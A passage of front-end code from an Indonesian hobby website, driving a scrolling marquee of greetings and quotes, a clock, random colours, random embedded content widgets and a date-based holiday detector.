"{-webkit-box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0);background: #444444;}body#tinymce {background: #FFFFFF}"
];

document.getElementById("markustyle").innerHTML = "#markuu " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("markustyle").innerHTML == "marku "){document.getElementById("markustyle").innerHTML="";}

document.getElementById("quotestyle").innerHTML = "#quoteDisplay " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("quotestyle").innerHTML == "quoteDisplay "){document.getElementById("quotestyle").innerHTML="";}

</script>

<style id = "animasimarku">
  .marquee {
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
}
.marquee p {
    display: inline-block;
    padding-left: 100%;
}
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    25% { transform: translate(-100%, 0); }
    50% { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
  
</style>

<div class="marquee" id="markuu">


	<p id="marku" style="font-size:20px;">Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.</p>
</div> <br />

<script>

document.getElementById("marku").style.animation = "30s linear 0s infinite normal none running marquee";
transmark = 1;
emoji = ['~'];

function randomiter(){
randomitan = Math.ceil(Math.random()*19);
$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');
}

function konvermark(katak){
if (isNaN(katak)==false){
if (katak == '1'){
var sapaan2 = [];
var datesel = new Date();
    var hsel = datesel.getHours(); // 0 - 23
if ((hsel >= 3) && (hsel <= 11)){
sapaan2 = sapaan2.concat(['Selamat Pagi']);}
if ((hsel >= 9) && (hsel <= 15)){
sapaan2 = sapaan2.concat(['Selamat Siang']);}
if ((hsel >= 15) && (hsel <= 19)){
sapaan2 = sapaan2.concat(['Selamat Sore']);}
if ((hsel >= 18) || (hsel <= 6)){
sapaan2 = sapaan2.concat(['Selamat Malam']);}
katak = sapaan2[Math.floor(Math.random()*sapaan2.length)];
}
}

return katak;
}

daftarteksmarkuee = ['Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.','~<span id="MyClockDisplay" onload="showTime()"></span>~', 'Kindness and Knowledge', 'Amal dan Ilmu', 'Kebaikan dan Pengetahuan','Membaca dapat menambah wawasan dan ilmu pengetahuan termasuk membaca di situs web ini', 'Jangan jadi dirimu sendiri, jadilah sosok yang kamu inginkan', 'Jangan menilai orang dari hatinya, kamu tidak bisa', 'Mari berbuat baik', 'Mari saling mencintai', 'Mari saling berbagi', 'Mari berbuat hal random','Demi pengalaman terbaik, bukalah situs KnKLand.com di komputer, laptop, atau pc','Bantu web ini terus berkembang dan menambah fitur baru dengan donasi','Matematika itu tidak berguna bagi mereka yang tidak tahu menggunakannya','Matematika ilmu yang menyenangkan','Selamat datang','"KnK Land" dibaca "Kiankolan"','ස&#3535;දරය&#3545;න&#3530; ප&#3538;ළ&#3538;ගන&#3538;ම&#3540;','Sādarayen piḷiganimu','1',''];

kutip = "<img";
kutip2 = '';

function gantikutip(){
kutip = "<img";
while ((((kutip.includes("<img") || kutip.includes("<iframe")) || kutip.includes("<div")) || ['rockle','randomdeviant','tools','randompokemon','randomsymbol','randomicon','signlang','studylibid','academia','randommusic'].includes(kutip)) || kutip.includes("<scr12")) {
kutip = randomit1[Math.floor(Math.random()*randomit1.length)];
kutip = kutip.split("<p>").join("").split("</p>").join("<br>").split("<br>").join(". ").split("<br/>").join(". ");

}


if (Math.random() < 1/19){
randomiter();
}

daftarteksmarkuee[daftarteksmarkuee.length - 1] = kutip;

}

gantikutip();

function gantikutip2(){
if (kutip2==kutip){gantikutip();
}
} 
 

function pendengar(){ 
 document.getElementById("markuu").addEventListener("animationiteration", function() {kutip2= daftarteksmarkuee[Math.floor(Math.random()*daftarteksmarkuee.length)];if (transmark == 0){document.getElementById("marku").innerHTML = konvermark(kutip2);document.getElementById("marku").style.animation = Math.max(30,Math.ceil(7.5*(kutip2.length)/11)) + "s linear 0s infinite normal none running marquee"; transmark =1;}else {document.getElementById("marku").style.animation = "10s linear 0s infinite normal none running marquee";document.getElementById("marku").innerHTML = emoji[Math.floor(Math.random() * emoji.length)]; transmark = 0;};gantikutip2(); setTimeout(function(){ pendengar(); }, 2000);  showTime();},{once:true})
}

pendengar();

</script>

<script>

function showTime(){

if (document.getElementById != null) {
    var date = new Date();
    var h = date.getHours(); // 0 - 23
    var m = date.getMinutes(); // 0 - 59
    var s = date.getSeconds(); // 0 - 59
    var session = "AM";
    
    if(h == 0){
        h = 12;
    }
    
    if(h > 12){
        h = h - 12;
        session = "PM";
    }
    
    h = (h < 10) ? "0" + h : h;
    m = (m < 10) ? "0" + m : m;
    s = (s < 10) ? "0" + s : s;
    
    var time = h + ":" + m + ":" + s + " " + session;
    document.getElementById("MyClockDisplay").innerText = time;
    document.getElementById("MyClockDisplay").textContent = time;
    
    
    
}

showTime();
}

</script>

<div id = "boxquote" class="box" style="text-align: center; visibility: hidden;">
<p style="font-size:40px" id = "quoteDisplay"></p>
</div>


<script>

var letters = '0123456789ABCDEF';
  var color1 = '#';
  var color2 = '#';
  var color3 = '#';
  var color4 = '#';
  var color5 = '#';
  var color6 = '#';
  var color31 = '#';
  for (var i = 0; i < 6; i++) {
    color1 += letters[Math.floor(Math.random() * 16)];
    color2 += letters[Math.floor(Math.random() * 16)];
    color3 += letters[Math.floor(Math.random() * 16)];
    color4 += letters[Math.floor(Math.random() * 16)];
    color5 += letters[Math.floor(Math.random() * 16)];
    color6 += letters[Math.floor(Math.random() * 16)];
    color31 += letters[Math.floor(Math.random() * 16)];
  }
document.getElementsByClassName("top-bar")[0].style.backgroundColor = color2;
document.getElementById("markuu").style.backgroundColor = color3;
if (Math.random() < 0.5){
var arahwarna = ['bottom','top', 'right', 'left', 'top left', 'top right', 'bottom left', 'bottom right'];
document.getElementById("markuu").style.background = "linear-gradient(to "+arahwarna[Math.floor(Math.random()*arahwarna.length)]+", " + color3 + " 0%, " + color31 + " 100%)";
}
document.getElementById("markuu").style.color = color4;
document.getElementById("quoteDisplay").style.backgroundColor = color5;
document.getElementById("quoteDisplay").style.color = color6;

var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();

function randomit(mite){


var warna = '<p>Warna Random</p><p style="color:' + color1 + '">' + color1 + '</p>';

var nomorslide = Math.floor(Math.random()*10000000);

var quotes = randomit1;




var randomquotes = Math.floor(Math.random()*(quotes.length));

if (mite == 'music'){
quotes[randomquotes] = 'randommusic'
}

if (mite == 'tools'){
quotes[randomquotes] = 'tools'
}

document.getElementById('quoteDisplay').innerHTML = quotes[randomquotes];

if (quotes[randomquotes] == 'rockle'){
var s = document.createElement("script");
s.src = "http://gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/101976014698887854921/ingles_spanish_lingomigo_v1_6.xml&synd=open&w=270&h=350&title=Aprenda+Ingl%C3%A9s%3A+Rockle+Lingomigo&border=http%3A%2F%2Fgmodules.com%2Fig%2Fimages%2F&output=js";
document.getElementById('quoteDisplay').innerHTML = "";
document.getElementById('quoteDisplay').appendChild(s);
}

if (quotes[randomquotes] == 'randomdeviant'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Deviation</p><iframe src="https://www.deviantart.com/random/deviation" height="500" width="600"></iframe>';
}

if (quotes[randomquotes].includes("<scr12")){
document.getElementById('quoteDisplay').innerHTML = '';
var isiskr= quotes[randomquotes].substring(6,quotes[randomquotes].length+1);

if (isiskr == '1'){document.write(randomitscr[Math.floor(Math.random()*randomitscr.length)])}

}

if (quotes[randomquotes] == 'tools'){
document.getElementById('quoteDisplay').innerHTML = '<table><tr><td><a href="https://www.knkland.com/p/random-word-generator.html"><button class="button large">Random Word Generator</button></a></td><td><a href="https://www.knkland.com/p/random-math-expression-generator.html"><button class="button large">Random Math Expression</button></a></td></tr><tr><td><a href="https://www.knkland.com/p/random-youtube-video.html"><button class="button large">Random Youtube Video</button></a></td><td></td></tr></table>';
document.getElementById("quoteDisplay").style.backgroundColor = '#FFFFFF';
}

if (quotes[randomquotes] == 'randompokemon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Bulbapedia</p><iframe src="https://bulbapedia.bulbagarden.net/wiki/Special:Random" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomsymbol'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Symbol</p><iframe src="https://www.symbols.com/random.php" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomicon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Icon Random (Kalau tidak muncul klik link <'+'a href="http://www.iconarchive.com/random.html" rel="nofollow">ini<'+'/a>)</p><iframe src="https://www.cracking.com.ar/redir/redir.php?URL=http://www.iconarchive.com/random.html" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'signlang'){
var dokumen = 1 + Math.floor(Math.random()*7864);
document.getElementById('quoteDisplay').innerHTML = '<p>Bahasa Isyarat Random (ASL)</p><iframe src = "https://www.handspeak.com/word/search/index.php?id=' + dokumen + '"  height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'studylibid'){
var dokumen = Math.floor(Math.random()*3000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Studylibid Random</p><iframe src = "https://studylibid.com/doc/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'academia'){
var dokumen = Math.floor(Math.random()*40000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Academia.edu Random</p><iframe src = "https://www.academia.edu/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randommusic'){
var daftarmusik = ['Hanezeve Caradhina',
'Everglow', 'Tiny Planets', 'Accumula Town', 'Plants vs Zombies Music', 'Sincerely', 'First Layer', 'Soundtrack Joshua oh Joshua', 'Harvest Moon Back to Nature Title Theme', 'Crash Team Racing Title Theme', 'Magikarp Song', 'リサフランク420 - 現代のコンピュ', 'Give Me Five', 'Orange', 'Himawari no Yakusoku', 'Feita Village Theme', 'Chained with the Sorrow, Full of Despair', 'Ichirin no Hana', 'Ruang Rindu', 'Seikat Kembang Untukmu', 'Elsword Lobby Theme', 'Anggur Merah', 'Upin Ipin Atuk Oh Atuk Disco', 'Gurenge/Eurobeat Remix', 'Something Just Like This', '25 to life', 'Sweet but Psycho', 'Up Up', 'Lolla', 'Snow Fairy', 'Siksa Kubur', 'Just a Sunny Day for You', 'Lilac', 'Amnesia', 'Phases', 'Asphyxia', 'comenthru', 'Memories', 'Mabataki', 'Mienai Tsuki', 'This Game', 'Shinzou wo Sasageyo!', 'Highway Tune', 'Hello', 'Loaded Lux vs Aye Verb Rap Battle', 'Music', 'Last Surprise', 'Walking On Clouds', 'Best Friend', 'Cash Machine', 'Hunnit Bands', 'Cozy Little Christmas', 'Fresh Out Of Jail', 'Butterfly', 'Butterfly', 'Butterfly', 'Lemon', 'Deep in Abyss', 'Heartless', 'Blue Science', 'Creep', 'Rek Ayo Rek', 'I Have Nothing', 'I Fall Apart', 'Music', 'Xeep', 'PERO QUE', 'Futsal Shuffle 2020', 'Showtime'];

var daftarlinkmusik = ['KPxSS1zHWwQ', 
'xn_1hFdE-5g', 'KDwmPhp12rY', 'xa1Zn6XrDlM', '0N1_0SUGlDQ', 'aMidO7tJPBc', 'NSmukdqyvjU', 'BFUcDz7fdiY', 'i4KMCsDhDC4', 'u-ixGqX_YMA', 'H3x3-22Gi3g', 'bAgmGZ9iQ2Y', 'SuhiIItERLo', 'Hy9s13hWsoc', 'wCtF_s_L1lw', 'EV08tAqqoZQ', 'zGRGPY_jORI', 'xjAgkUiGzbE', 'HsY3NOH6dac', 'zu4t_OlRNVw', '81U36ThgMoA', 'uPxQhqaaa0w', 'Vt2ukykRLj4', 'sZxdCky-sU4', 'FM7MFYoylVs', '6Ds0M1psLi0', 'WXBHCQYxwr0', '1ze9nsxXpkU', 'PKL8lXgVfzI', '68Eq_2VCRYA', '-9LWs-uggwM', '-VKIqrvVOpo', 'GQ3V50XoLOM', 'DCCJCILiX3o',
'Go059-nXJIc', 'eWPYxw_yqW4', 'jO2viLEW-1A', 'SlPhMPnQ58k', 's-O_JV8j8wc', 'aF2RlN21Hfc', 'CaksNlNniis', 'WAoPeG1LU1g', 'aJg4OJxp-co', 'YQHsXMglC9A', '85lxWGUV_ZY', 'rMjbRnBl8rw', 
'2XuTI-3kU-4', 'uTMYMk3DC9s', 'CS4A12a0hRs', 'U1vGosMScjM', 'FnHnsyWCS9w', 'sg8Gk1iXEIs', 'tZxqUsDHuUA', 'NN_NbD5tso0', 'e-04i20RV_s', 'Xfo2RGZ64dA', 'SX_ViT4Ra7k', 'HGumvUuELPo', 
'1DpH-icPpl0', 'J48nruAr_aE', 'XFkzRNyygfk', 
'gk0kk1Ly-m0', 'eTcvvO6B3Io', '4tAg_IarVBw', 'ZkbpDJ5uIyk', 'rgXCIdhYIyk', 'A5vRXWaLETA', 'nwE_BsjBSUw', 'sI9sDa0QhXM'];

var pilihmusik = Math.floor(Math.random()*(daftarmusik.length));

var musikterpilih = daftarlinkmusik[pilihmusik];
var judulmusik = daftarmusik[pilihmusik];

document.getElementById('quoteDisplay').innerHTML = judulmusik+'<div data-video="'+musikterpilih+'" data-autoplay="1" data-loop="1" id="youtube-audio"></div>';onYouTubeIframeAPIReady();}



}

randomit();
//let ranmit = setInterval(function() {if (randomit1[0] !== ''){randomit(); clearInterval(ranmit);}}, 1000);

eventhari = ['none'];

var dateObj = new Date();
var month = dateObj.getMonth() + 1; //months from 1-12
var day = dateObj.getDate();
var year = dateObj.getFullYear();
  
var hari = ''+day;
var bulan = ''+month;
var tahun = ''+year;

if (day < 10){hari = '0' + day;}
if (month < 10){bulan = '0' + month;}
  
var url = "https://api.aladhan.com/v1/gToH?date="+hari+"-"+bulan+"-"+tahun; 


fetch(url)
    .then(function(response){return response.json();})
    .then(function(response) {
        responhij = response;
        tanggall = responhij.data.hijri.day;
        bulann = responhij.data.hijri.month.en;
        bulannangka = responhij.data.hijri.month.number;
        tahunn = responhij.data.hijri.year;
        

tanggaltodaymod360 = Number(tanggall) + (bulannangka - 1)*30;

var tanggaladha = 340;
var jarakadha = Math.min(Math.abs(tanggaltodaymod360-tanggaladha),Math.abs(Math.abs(tanggaltodaymod360-tanggaladha)-180));
          

 if ((Math.floor(Math.random()*jarakadha) == 0)) {
eventhari.push('iduladha');}

var newyear1 = new Date("January 1, 1983 01:15:00");
var newyear2 = new Date("January 1, 1983 01:15:00"); var newyear3 = new Date("January 1, 1983 01:15:00");
newyear1.setFullYear(tahun);newyear2.setFullYear(tahun+1);newyear3.setFullYear(1999);
var distang1 = Math.ceil(Math.abs(waktu - newyear1) / (1000 * 60 * 60 * 24));
var distang2 = Math.ceil(Math.abs(waktu - newyear2) / (1000 * 60 * 60 * 24));
var distang3 = Math.ceil(Math.abs(waktu - newyear3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('newyear');
}


var natal1 = new Date("December 25, 1983 01:15:00");
var natal2 = new Date("December 25, 1983 01:15:00"); var natal3 = new Date("December 25, 1983 01:15:00");
natal1.setFullYear(tahun);natal2.setFullYear(tahun+1);natal3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - natal1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - natal2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - natal3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('natal');
}

var difabel1 = new Date("December 3, 1983 01:15:00");
var difabel2 = new Date("December 3, 1983 01:15:00"); var difabel3 = new Date("December 3, 1983 01:15:00");
difabel1.setFullYear(tahun);difabel2.setFullYear(tahun+1);difabel3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - difabel1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - difabel2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - difabel3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('difabel');
}

var merdeka1 = new Date("August 17, 1983 01:15:00");
var merdeka2 = new Date("August 17, 1983 01:15:00"); var merdeka3 = new Date("August 17, 1983 01:15:00");
merdeka1.setFullYear(tahun);merdeka2.setFullYear(tahun+1);merdeka3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - merdeka1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - merdeka2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - merdeka3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('merdeka');
}

var down1 = new Date("March 21, 1983 01:15:00");
var down2 = new Date("March 21, 1983 01:15:00"); var down3 = new Date("March 21, 1983 01:15:00");
down1.setFullYear(tahun);down2.setFullYear(tahun+1);down3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - down1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - down2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - down3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('down');
}

var kavaleri1 = new Date("February 9, 1983 01:15:00");
var kavaleri2 = new Date("February 9, 1983 01:15:00"); var kavaleri3 = new Date("February 9, 1983 01:15:00");
kavaleri1.setFullYear(tahun);kavaleri2.setFullYear(tahun+1);kavaleri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kavaleri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kavaleri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kavaleri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kavaleri');
}

var lsd1 = new Date("May 5, 1983 01:15:00");
var lsd2 = new Date("May 5, 1983 01:15:00"); var lsd3 = new Date("May 5, 1983 01:15:00");
lsd1.setFullYear(tahun);lsd2.setFullYear(tahun+1);lsd3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - lsd1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - lsd2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu -lsd3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('lsd');
}

var socialjustice1 = new Date("February 20, 1983 01:15:00");
var socialjustice2 = new Date("February 20, 1983 01:15:00"); var socialjustice3 = new Date("February 20, 1983 01:15:00");
socialjustice1.setFullYear(tahun);socialjustice2.setFullYear(tahun+1);socialjustice3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - socialjustice1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - socialjustice2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - socialjustice3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('socialjustice');
}

var pancasila1 = new Date("June 1, 1983 01:15:00");
var pancasila2 = new Date("June 1, 1983 01:15:00"); var pancasila3 = new Date("June 1, 1983 01:15:00");
pancasila1.setFullYear(tahun);pancasila2.setFullYear(tahun+1);pancasila3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pancasila1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pancasila2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pancasila3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pancasila');
}

var hero1 = new Date("November 10, 1983 01:15:00");
var hero2 = new Date("November 10, 1983 01:15:00"); var hero3 = new Date("November 10, 1983 01:15:00");
hero1.setFullYear(tahun);hero2.setFullYear(tahun+1);hero3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hero1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hero2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hero3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hero');
}

var book1 = new Date("May 17, 1983 01:15:00");
var book2 = new Date("May 17, 1983 01:15:00"); var book3 = new Date("May 17, 1983 01:15:00");
book1.setFullYear(tahun);book2.setFullYear(tahun+1);book3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - book1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - book2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - book3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var bookint1 = new Date("April 23, 1983 01:15:00");
var bookint2 = new Date("April 23, 1983 01:15:00"); var bookint3 = new Date("April 23, 1983 01:15:00");
bookint1.setFullYear(tahun);bookint2.setFullYear(tahun+1);bookint3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - bookint1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - bookint2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - bookint3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var palangmerah1 = new Date("September 3, 1983 01:15:00");
var palangmerah2 = new Date("September 3, 1983 01:15:00"); var palangmerah3 = new Date("September 3, 1983 01:15:00");
palangmerah1.setFullYear(tahun);palangmerah2.setFullYear(tahun+1);palangmerah3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - palangmerah1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - palangmerah2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - palangmerah3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('palangmerah');
}

var foodnutri1 = new Date("January 25, 1983 01:15:00");
var foodnutri2 = new Date("January 25, 1983 01:15:00"); var foodnutri3 = new Date("January 25, 1983 01:15:00");
foodnutri1.setFullYear(tahun);foodnutri2.setFullYear(tahun+1);foodnutri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - foodnutri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - foodnutri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - foodnutri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('foodnutri');
}

var heart1 = new Date("September 29, 1983 01:15:00");
var heart2 = new Date("September 29, 1983 01:15:00"); var heart3 = new Date("September 29, 1983 01:15:00");
heart1.setFullYear(tahun);heart2.setFullYear(tahun+1);heart3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - heart1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - heart2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - heart3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('heart');
}

var water1 = new Date("March 22, 1983 01:15:00");
var water2 = new Date("March 22, 1983 01:15:00"); var water3 = new Date("March 22, 1983 01:15:00");
water1.setFullYear(tahun);water2.setFullYear(tahun+1);water3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - water1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - water2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - water3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('water');
}

var hallow1 = new Date("October 31, 1983 01:15:00");
var hallow2 = new Date("October 31, 1983 01:15:00"); var hallow3 = new Date("October 31, 1983 01:15:00");
hallow1.setFullYear(tahun);hallow2.setFullYear(tahun+1);hallow3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hallow1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hallow2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hallow3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hallow');
}

var chinewy1 = new Date("February 5, 1983 01:15:00");
var chinewy2 = new Date("February 5, 1983 01:15:00"); var chinewy3 = new Date("February 5, 1983 01:15:00");
chinewy1.setFullYear(tahun);chinewy2.setFullYear(tahun+1);chinewy3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - chinewy1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - chinewy2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - chinewy3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('chinewy');
}

var valentine1 = new Date("February 14, 1983 01:15:00");
var valentine2 = new Date("February 14, 1983 01:15:00"); var valentine3 = new Date("February 14, 1983 01:15:00");
valentine1.setFullYear(tahun);valentine2.setFullYear(tahun+1);valentine3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - valentine1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - valentine2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - valentine3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('valentine');
}

var religion1 = new Date("January 3, 1983 01:15:00");
var religion2 = new Date("January 3, 1983 01:15:00"); var religion3 = new Date("January 3, 1983 01:15:00");
religion1.setFullYear(tahun);religion2.setFullYear(tahun+1);religion3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - religion1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - religion2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - religion3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('religion');
}

var kebangkitan1 = new Date("May 20, 1983 01:15:00");
var kebangkitan2 = new Date("May 20, 1983 01:15:00"); var kebangkitan3 = new Date("May 20, 1983 01:15:00");
kebangkitan1.setFullYear(tahun);kebangkitan2.setFullYear(tahun+1);kebangkitan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kebangkitan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kebangkitan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kebangkitan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kebangkitan');
}

var aids1 = new Date("December 1, 1983 01:15:00");
var aids2 = new Date("December 1, 1983 01:15:00"); var aids3 = new Date("December 1, 1983 01:15:00");
aids1.setFullYear(tahun);aids2.setFullYear(tahun+1);aids3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - aids1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - aids2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - aids3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('aids');
}

